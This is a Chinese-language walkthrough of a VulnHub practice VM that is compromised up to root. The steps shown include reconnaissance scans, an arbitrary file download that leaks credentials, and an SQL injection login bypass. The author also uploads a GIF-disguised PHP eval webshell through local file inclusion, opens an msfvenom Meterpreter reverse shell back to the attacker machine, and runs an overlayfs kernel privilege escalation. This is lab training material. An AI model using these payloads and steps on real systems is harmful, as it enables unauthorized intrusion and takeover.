从表哥那里知道了Vulnhub 这个网站,从上面找了个镜像练练手,难度不大,都是些基本的操作,在此记录下。
1. 简介 镜像下载地址
1
2
3
4
5
6
7
8
9
10
his Virtual machine is using ubuntu (32 bit )is having medium difficulty level with tricks.to break into VM using web application and from there escalate privileges to gain root access For any query ping me at https://twitter.com/IndiShell1046
最终目标是拿到服务器root权限
2. 渗透测试过程 先简单说一下测试环境的IP
1
2
3
4
5
攻击机: Windows: 192.168.134.1 Kali: 192.168.134.132 靶机: Ubuntu: 192.168.134.130
2.1 信息收集 首先在Kali上使用Nmap扫描靶机,执行命令:
1 nmap -A -p - 192.168 .134.130
获得结果:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
PORT STATE SERVICE VERSION 22 /tcp open ssh OpenSSH 5. 9p1 Debian 5ubuntu1.4 (Ubuntu Linux; protocol 2.0 ) | ssh-hostkey: | 1024 fa:cf:a2:52:c4:fa:f5:75:a7:e2:bd:60:83:3e:7b:de (DSA) | 2048 88 :31:0c:78:98:80:ef:33:fa:26:22:ed:d0:9b:ba:f8 (RSA) |_ 256 0e:5e:33:03:50:c9:1e:b3:e7:51:39:a4:4a:10:64:ca (ECDSA) 80 /tcp open http Apache httpd 2.2 .22 ((Ubuntu)) | http-cookie-flags: | /: | PHPSESSID: |_ httponly flag not set |_http-server-header: Apache/2.2.22 (Ubuntu) |_http-title: --==[[IndiShell Lab]]==-- MAC Address: 00 :0C:29:E7:C7:9A (VMware) Device type: general purpose Running: Linux 3. X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.8 Network Distance: 1 hop Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
我们可以知道,靶机开启了80端口(HTTP)和22端口(SSH)。Web服务器是Apache httpd 2.2.22。http://192.168.134.130/
先别急着注入,使用Kali下的工具dirb扫一下目录。
1 dirb http:// 192.168 .134.130 /usr/ share/dirb/ wordlists/big.txt
直接上大字典,扫出不少东西。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
---- Scanning URL: http:// 192.168 .134.130 / ----// 192.168 .134.130 /add (CODE:200 |SIZE:307 )// 192.168 .134.130 /c (CODE:200 |SIZE:1 )// 192.168 .134.130 /cgi-bin/ (CODE:403 |SIZE:291 )// 192.168 .134.130 /head (CODE:200 |SIZE:2793 )// 192.168 .134.130 /images/ // 192.168 .134.130 /in (CODE:200 |SIZE:47559 )// 192.168 .134.130 /index (CODE:200 |SIZE:3267 )// 192.168 .134.130 /panel (CODE:302 |SIZE:2469 )// 192.168 .134.130 /phpmy/ // 192.168 .134.130 /server-status (CODE:403 |SIZE:296 )// 192.168 .134.130 /show (CODE:200 |SIZE:1 )// 192.168 .134.130 /test (CODE:200 |SIZE:72 )// 192.168 .134.130 /uploaded_images
2.2 渗透测试 对收集到的东西进行简单测试。挨个访问一下扫到的目录,暂时找到些有用的:
1 2 3 4 5 6 7 8 9 10 http:// 192.168 .134.130 /add// 192.168 .134.130 /in // 192.168 .134.130 /test"'file' parameter is empty. Please provide file path in 'file' parameter" // 192.168 .134.130 /phpmy/ // 192.168 .134.130 /index

首先是http://192.168.134.130/test,直接访问显示:


尝试POST一个file=index.php。发现可以下载。file=/etc/passwd也可以下载,存在任意文件下载漏洞。
根据之前扫到的目录,可以将源代码全部下载下来:
1 add.php in .php head.php index.php panel.php show.php test.php
打开c.php:
1 $co nn = mysqli_connect("127.0.0.1" ,"billu" ,"b0x_billu" ,"ica_lab" );
得到了数据库的账号密码billu:b0x_billu,这样就可以登录phpmyadmin了,由于Mysql权限比较低,不能写shell。但在首页可以知道phpmyadmin的版本是3.4.7 ,尝试在搜索引擎上找漏洞,没啥收获。


不过查到了phpmyadmin的配置文件中会有服务器的账号密码,借助之前的那个任意文件下载,我们可以获得配置文件config.inc.php。
就直接获取了靶机的root的账号密码root:roottoor
再加上靶机开着ssh服务,直接ssh连接登录就行。
虽然目的达到了,但拿到权限的方法肯定不止这一种,继续寻找。phpmyadmin中登录数据库,我们可以在auth表里面获得账号密码
二是从index.php中,我们可以找到实现登录功能的代码:
1 2 3 4 $uname =str_replace('\'' ,'' ,urldecode($_POST ['un' ]));$pass =str_replace('\'' ,'' ,urldecode($_POST ['ps' ]));$run ='select * from auth where pass=\'' .$pass .'\' and uname=\'' .$uname .'\'' ;$result = mysqli_query($conn , $run );
可以看到进行查询的SQL语句,可以构造un=or 1=1 %23\&ps=or 1=1 %23\来绕过验证,实现登录,或者直接注入出账号密码,两个方式都行。
对panel.php进行代码审计,发现一个本地文件包含漏洞
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 if (isset ($_POST ['continue' ]))$dir =getcwd();$choice =str_replace('./' ,'' ,$_POST ['load' ]);if ($choice ==='add' )include ($dir .'/' .$choice .'.php' );die ();if ($choice ==='show' )include ($dir .'/' .$choice .'.php' );die ();else include ($dir .'/' .$_POST ['load' ]);
接下来找个地方上传一个包含php代码的文件即可。Add User的地方正好有个上传图片文件的地方。
创建一个mengchen.gif文件,内容如下

1 GIF89a<?php @eval ($_POST ['cmd' ]);?>
直接上传文件,根据panel.php中第76行代码:

1 move_uploaded_file($_FILES ['image' ]['tmp_name' ], 'uploaded_images/' .$_FILES ['image' ]['name' ])
上传的文件在uploaded_images中,直接访问http://192.168.134.130/uploaded_images/就能看到
这样就可以借助本地文件包含漏洞来执行shell了。
现在我是www-data权限。但是使用数据包很不方便,使用msfvenom生成一个WebShell:
1 msfvenom -p php/meterpreter_reverse_tcp LHOST =192.168.134.132 LPORT =23456 -f raw > mengchen3.php
然后将WebShell打开,前面加上GIF89a,并且将扩展名改为gif并上传。
在Kali上,打开metasploit,执行如下命令:
1
2
3
4
5

use exploit/multi/handlerset PAYLOAD php/meterpreter_reverse_tcpset LHOST 192.168.134.132 set LPORT 23456

然后使用burp发包,执行上传的WebShell。成功的返回了一个Meterpreter。
创建一个shell,执行uname -a查看一下内核版本。
因为我现在只是www-data用户权限,需要找一下内核漏洞来进行提权。

Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - ‘overlayfs’ Local Privilege Escalation
将代码保存到kali上,exploit.c。接着使用Meterpreter的upload命令,将exp上传到靶机的tmp目录下,使用gcc编译执行,成功获取到了root权限。

